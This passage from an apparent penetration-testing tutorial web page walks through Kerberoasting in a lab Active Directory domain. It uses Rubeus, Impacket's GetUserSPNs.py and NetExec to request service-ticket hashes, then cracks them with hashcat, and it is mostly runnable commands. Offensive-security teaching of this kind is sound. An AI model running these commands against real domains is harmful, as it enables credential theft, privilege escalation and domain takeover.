#Using Invoke-Rubeus
Invoke-Rubeus -Command 'kerberoast /nowrap /domain:maraudersec.local'
                </pre>
            </div>
        </div>
         <div class="image-container">
             <img src="../images/KerberoastingRubeus.jpg" alt="Kerberoasting with Rubeus">
         </div>    
        <p>Now we can copy that hash back to ourselves and Hashcat or John the Ripper to hopefully crack the password.</p>
        <p>As you can see below this time we used our own Windows machine to crack the hash with Hashcat instead of using the Kali machine. If you tried to crack the password it is not within the Rockyou.txt wordlist. However, utilzing rules with Hashcat such as OneRuleToRuleThemAll we can crack the password</p>

        <div class="powershell-terminal-wrapper">
            <div class="powershell-terminal">
                <div class="terminal-header">
                    <span>PowerShell Terminal</span>
                    <div class="terminal-controls">
                        <button class="minimize">-</button>
                        <button class="maximize">+</button>
                        <button class="close">X</button>
                    </div>
                </div>
                <pre>    
.\hashcat.exe .\hash.txt .\rockyou.txt\rockyou.txt
.\hashcat.exe .\hash.txt .\rockyou.txt\rockyou.txt -w3 -O -r .\rules\OneRuleToRuleThemAll.rule
                </pre>
            </div>
        </div>                       
         <div class="image-container">
             <img src="../images/KerberosHashCracked.jpg" alt="Hash Cracked">
         </div>     
         <h2>Kerberoasting with Linux</h2>
        <p>Now we can move over to Linux and utilizie the Impacket Toolkit or NetExec.</p>

        <div class="kali-terminal-wrapper">
            <div class="kali-terminal">
                <div class="terminal-header">
                    <span>Kali Terminal</span>
                    <div class="terminal-controls">
                        <button class="minimize">-</button>
                        <button class="maximize">+</button>
                        <button class="close">X</button>
                    </div>
                </div>
                <pre>          
#See all Kerberoastable Accounts
GetUserSPNs.py 'maraudersec.local/alice.wonderland:P@ssw0rd!'
#Request only one user TGS
GetUserSPNs.py 'maraudersec.local/alice.wonderland:P@ssw0rd!' -request-user mssql_service
#Request all users TGS
GetUserSPNs.py 'maraudersec.local/alice.wonderland:P@ssw0rd!' -request

                </pre>
            </div>
        </div>
        <div class="image-container">
             <img src="../images/KerberoastingFromLinux.jpg" alt="Kerberoasting from Linux">
         </div>       

        <p>We can also use NetExec as stated above with LDAP and --kerberoasting. Notice below, we are saving the TGS to hash.txt</p>
                
        <div class="kali-terminal-wrapper">
            <div class="kali-terminal">
                <div class="terminal-header">
                    <span>Kali Terminal</span>
                    <div class="terminal-controls">
                        <button class="minimize">-</button>
                        <button class="maximize">+</button>
                        <button class="close">X</button>
                    </div>
                </div>
                <pre>   

nxc ldap maraudersec.local -u 'alice.wonderland' -p 'P@ssw0rd!' --kerberoasting hash.txt

                </pre>
            </div>
        </div>
          <div class="image-container">
             <img src="../images/KerberoastingNetExec.jpg" alt="Kerberoasting with NetExec">
         </div>
        <p>As shown above there are multiple ways to request a TGS, usually service accounts have higher permissions, and many times Domain Admin permissions within a Domain. Being able to request the TGS and then cracking those passwords greatly increases your ability for privilege escalation, or even domain takeover.</p>
    <script>
        function copyToClipboard() {
            var terminalContent = document.querySelector('.kali-terminal pre').textContent;
            var textArea = document.createElement('textarea');
            textArea.value = terminalContent;
            document.body.appendChild(textArea);
            textArea.select();
            document.execCommand('copy');
            document.body.removeChild(textArea);
            alert("Copied to clipboard!");
        }
    </script>
</body>
</html>
</file>





